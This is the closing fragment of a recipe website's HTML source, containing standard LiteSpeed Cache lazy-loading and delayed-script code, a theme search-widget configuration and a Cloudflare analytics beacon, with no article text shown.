excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[21345]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/0c75f5d6f6a2d2cfdd606744862a4e17.js?ver=1fb06"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 11:31:59 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 11:31:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4d84ff1fb8b91fae7681da27be800625.css -->
<!-- QUIC.cloud UCSS in queue -->